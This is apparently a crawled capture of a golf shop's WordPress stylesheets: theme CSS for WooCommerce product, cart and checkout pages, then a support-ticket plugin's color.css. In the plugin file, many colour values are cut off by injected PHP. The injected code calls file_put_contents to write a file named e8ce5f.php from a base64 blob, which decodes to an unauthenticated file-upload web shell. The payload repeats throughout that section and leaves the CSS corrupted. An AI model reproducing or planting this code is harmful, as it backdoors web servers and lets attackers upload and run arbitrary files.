.thb-product-detail .pewc-item-field-wrapper input[type="date"],
.thb-product-detail .pewc-item-field-wrapper input[type="datetime"],
.thb-product-detail .pewc-item-field-wrapper input[type="email"],
.thb-product-detail .pewc-item-field-wrapper input[type="number"],
.thb-product-detail .pewc-item-field-wrapper input[type="search"],
.thb-product-detail .pewc-item-field-wrapper input[type="tel"],
.thb-product-detail .pewc-item-field-wrapper input[type="time"],
.thb-product-detail .pewc-item-field-wrapper input[type="url"],
.thb-product-detail .pewc-item-field-wrapper textarea {
  margin-bottom: 0; }

.thb-product-detail .vi-wpvs-variation-button-select {
  border-radius: 6px; }

.thb-product-detail .product-thumbnails .slick-list {
  height: 100% !important; }

.thb-product-detail .product-images.thb-carousel .slick-nav {
  top: auto;
  bottom: 0;
  margin-top: 0;
  border-color: #0d588c;
  background: rgba(13, 88, 140, 0.1);
  opacity: 1; }
  .thb-product-detail .product-images.thb-carousel .slick-nav span:before, .thb-product-detail .product-images.thb-carousel .slick-nav span:after {
    background: #0d588c;
    transition: background .5s ease; }
  .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=true] {
    pointer-events: none;
    background: #FFFFFF;
    border-color: rgba(0, 3, 5, 0.26);
    cursor: not-allowed; }
    .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=true] span:before, .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=true] span:after {
      background: rgba(0, 3, 5, 0.26); }
  .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=false]:hover {
    border-color: #003369;
    background-color: #003369; }
    .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=false]:hover span:before, .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=false]:hover span:after {
      background: #FFFFFF; }
  .thb-product-detail .product-images.thb-carousel .slick-nav.slick-prev {
    left: 0; }
  .thb-product-detail .product-images.thb-carousel .slick-nav.slick-next {
    right: 0; }

.wc-tabs-wrapper {
  margin-bottom: 3rem; }
  @media only screen and (min-width: 768px) {
    .wc-tabs-wrapper {
      margin-bottom: 5.625rem; } }
  .wc-tabs-wrapper .wc-tabs li.active a, .wc-tabs-wrapper .wc-tabs li.active a:hover {
    background: #003369;
    color: #FFFFFF; }
  .wc-tabs-wrapper .wc-tabs li a {
    color: rgba(0, 3, 5, 0.97);
    padding-left: 2rem;
    padding-right: 2rem;
    font-size: 15px; }
    .wc-tabs-wrapper .wc-tabs li a:hover {
      color: #003369;
      text-decoration: none; }
  .wc-tabs-wrapper table.woocommerce-product-attributes tbody tr th {
    font-weight: 700;
    color: rgba(0, 3, 5, 0.97);
    padding: 15px 32px 15px 0 !important;
    vertical-align: initial; }
  .wc-tabs-wrapper table.woocommerce-product-attributes tbody tr td p {
    line-height: inherit; }

.related.products > h2 {
  padding-top: 2rem;
  margin-bottom: 2rem;
  border-color: rgba(0, 7, 11, 0.26);
  line-height: 1.25;
  font-weight: 700; }

.vi-wpvs-variation-style.vi-wpvs-variation-style-vertical {
  border-top: 1px solid rgba(0, 7, 11, 0.26) !important;
  /* i see your important and raise you my important! */
  padding-top: 1.5rem;
  margin-top: 1.5rem; }
  .vi-wpvs-variation-style.vi-wpvs-variation-style-vertical:last-child {
    border-bottom: 1px solid rgba(0, 7, 11, 0.26) !important;
    /* i see your important and raise you my important! */
    padding-bottom: 1.5rem;
    /* margin-bottom: 1.5rem; --- .variations already has a margin bottom */ }

.woocommerce-product-details__short-description + .variations_form .vi-wpvs-variation-style.vi-wpvs-variation-style-vertical:first-of-type {
  margin-top: 0; }

.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap,
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select {
  font-size: 1rem !important; }

.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default {
  color: rgba(0, 3, 5, 0.97) !important; }

.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option {
  opacity: 1; }

/* I have no idea why it's saying out-of-stock on product variations .... so let's just shut off this weirdness */
.vi-wpvs-variation-wrap:not(.vi-wpvs-variation-wrap-select) .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute > *:not(.vi-wpvs-option-tooltip),
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,
.vi-wpvs-variation-wrap:not(.vi-wpvs-variation-wrap-select) .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock > *:not(.vi-wpvs-option-tooltip),
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option {
  opacity: 1; }

.pagination .page-numbers, .woocommerce-pagination .page-numbers {
  color: rgba(0, 3, 5, 0.97);
  line-height: 38px; }
  .pagination .page-numbers:is(a):hover, .woocommerce-pagination .page-numbers:is(a):hover {
    background: #003369;
    border-color: #003369;
    text-decoration: none; }
  .pagination .page-numbers.current, .woocommerce-pagination .page-numbers.current {
    background: #003369;
    border-color: #003369; }

.variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap {
  width: 3rem;
  height: 3rem;
  padding: 2px;
  border-radius: 50% !important; }
  .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover {
    border: 2px solid #003369; }
  .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected {
    border: 2px solid #0d588c; }
  .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected {
    box-shadow: none; }

.variations .vi-wpvs-label-selected {
  line-height: 1.63;
  margin-bottom: 10px; }

.variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default {
  box-shadow: 0 0 0 1px rgba(0, 7, 11, 0.26) inset;
  color: rgba(0, 3, 5, 0.97); }
  .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option {
    transition: all .15s ease-in-out; }

.variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover {
  box-shadow: 0 0 0 1px #003369 inset;
  background: #003369; }

.variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected {
  box-shadow: 0 0 0 1px #0d588c inset;
  background: #0d588c; }

/* select items are added at the end of the dom */
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default {
  box-shadow: 0 0 0 1px rgba(0, 7, 11, 0.26) inset;
  color: rgba(0, 3, 5, 0.97) !important; }
  .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default, .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option {
    transition: all .15s ease-in-out; }

.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover, .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected {
  box-shadow: 0 0 0 1px #003369 inset;
  background: #003369; }

.thb-temp-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) {
  padding: 12px 20px;
  color: rgba(0, 3, 5, 0.97); }
  .thb-temp-message .restore-item,
  .woocommerce-message .restore-item,
  .woocommerce-error .restore-item,
  .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .restore-item {
    margin-left: .5rem; }

.thb-temp-message:before,
.woocommerce-message:before,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info):before {
  color: #0d588c;
  position: relative;
  top: auto;
  left: auto;
  margin-right: 10px;
  /* same as message's "button" (which is actually a link?) */ }

.woocommerce-error li, .woocommerce-error li:last-of-type {
  margin-left: 2rem; }

.thb-temp-message .button,
.thb-temp-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link,
.thb-temp-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link,
.woocommerce-message .button,
.woocommerce-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link,
.woocommerce-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link,
.woocommerce-error .button,
.woocommerce-error .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link,
.woocommerce-error .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .button,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link {
  color: #0d588c; }
  .thb-temp-message .button:hover,
  .thb-temp-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link:hover,
  .thb-temp-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link:hover,
  .woocommerce-message .button:hover,
  .woocommerce-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link:hover,
  .woocommerce-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link:hover,
  .woocommerce-error .button:hover,
  .woocommerce-error .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link:hover,
  .woocommerce-error .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link:hover,
  .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .button:hover,
  .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link:hover,
  .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link:hover {
    color: #003369;
    text-decoration: underline;
    background: transparent; }

.woocommerce-account .woocommerce-MyAccount-navigation .is-active a {
  color: #0d588c; }
  .woocommerce-account .woocommerce-MyAccount-navigation .is-active a:hover {
    color: #003369; }

.cart-collateral .cart-totals,
.woocommerce-checkout-review-order {
  border-color: rgba(0, 7, 11, 0.26); }

.button[name='woocommerce_checkout_place_order'] + #ppcp-hosted-fields .button {
  width: 100%; }

.wc_payment_methods {
  margin-bottom: .5rem; }
  .wc_payment_methods li {
    border-width: 0;
    padding: 10px 0; }

.payment_method_ppcp-credit-card-gateway .payment_box label {
  display: block;
  margin-bottom: 10px;
  font-size: .875rem;
  font-weight: 400; }

.woocommerce-billing-fields label {
  display: block;
  margin-bottom: 10px;
  font-size: .875rem;
  font-weight: 400; }

[name="apply_coupon"],
.button[name="apply_coupon"] {
  background-color: #0d588c; }
  [name="apply_coupon"]:hover,
  .button[name="apply_coupon"]:hover {
    background-color: #003369; }

.woocommerce-shipping-methods {
  width: 100%; }
  .woocommerce-shipping-methods > li {
    display: flex;
    align-items: center; }
  .woocommerce-shipping-methods label {
    flex-grow: 1;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center; }

dl.variation, .product_list_widget dl.variation {
  text-align: left; }

dl.variation dt {
  float: none; }

#d2g-ajax-shop-notification-bar {
  position: fixed;
  top: -200px;
  left: 0;
  right: 0;
  z-index: 150;
  padding: 1rem;
  background-color: rgba(0, 7, 11, 0.26);
  opacity: 0;
  transition: all .25s ease-in-out; }
  body.admin-bar #d2g-ajax-shop-notification-bar {
    padding-top: 3rem; }
  #d2g-ajax-shop-notification-bar .thb-temp-message {
    background-color: #FFFFFF;
    border-color: #0d588c;
    padding-right: 52px;
    margin: 0; }
  #d2g-ajax-shop-notification-bar > .row > .columns {
    position: relative; }
  #d2g-ajax-shop-notification-bar .close {
    width: 2rem;
    height: 2rem;
    position: absolute;
    top: .5rem;
    right: calc(.9375rem + 20px);
    cursor: pointer; }
    #d2g-ajax-shop-notification-bar .close:before, #d2g-ajax-shop-notification-bar .close:after {
      content: "";
      display: block;
      position: absolute;
      top: 50%;
      bottom: 50%;
      height: 100%;
      width: 1px;
      background-color: rgba(0, 3, 5, 0.26);
      transition: background .25s ease-in-out; }
    #d2g-ajax-shop-notification-bar .close:before {
      transform: translate(-50%, -50%) rotate(45deg); }
    #d2g-ajax-shop-notification-bar .close:after {
      transform: translate(-50%, -50%) rotate(-45deg); }
    #d2g-ajax-shop-notification-bar .close:hover:before, #d2g-ajax-shop-notification-bar .close:hover:after {
      background-color: #003369; }
  #d2g-ajax-shop-notification-bar.reveal {
    opacity: 1;
    top: 0; }

/* plugins */
.theme-d2g .pgc-rev-lb-b-view,
.theme-d2g .pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt {
  font-family: "Roboto", "system-ui", Arial, sans-serif; }

.theme-d2g .pgcsimplygalleryblock-grid-collection .pgcsimplygalleryblock-grid-content {
  /* plugin adds styles inline --- hence the important */
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-left: -15px;
  margin-right: -15px; }

.theme-d2g .pgcsimplygalleryblock-grid-item {
  width: 100% !important; }
  @media screen and (min-width: 568px) {
    .theme-d2g .pgcsimplygalleryblock-grid-item {
      width: 50% !important; } }
  @media screen and (min-width: 1024px) {
    .theme-d2g .pgcsimplygalleryblock-grid-item {
      width: 25% !important; } }

.theme-d2g .pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-wrap,
.theme-d2g .pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-inner {
  border-radius: 16px; }

.theme-d2g .pgc-rev-slider-view .pgc-rev-slider-next-prev-button {
  width: 3rem;
  height: 3rem;
  border-radius: 50%; }
  .theme-d2g .pgc-rev-slider-view .pgc-rev-slider-next-prev-button svg {
    width: 66.6667%;
    height: 66.6667%;
    top: 50%;
    left: 50%;
    position: relative;
    transform: translate(-50%, -50%); }

/*# sourceMappingURL=theme.css.map */

.services-column .gspb_button_wrapper {
	margin-top: auto !important;
}
.services-column .gspb_button_wrapper .gspb-buttonbox-textwrap {
	justify-content: space-between;
  width: 100%;
}
.client-slider .swiper {
  border: 2px solid rgba(112, 112, 112, 0.12);;
  border-radius: 20px;

}
.client-slider .swiper .swiper-slide.swiper-slide-active img {
  border: none !important;
}
.client-slider .swiper .swiper-slide img {
  border-left: 2px solid rgba(112, 112, 112, 0.12);
}

--- FILE ---
content_type: text/css
request_url: https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3
body_size: 2694
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
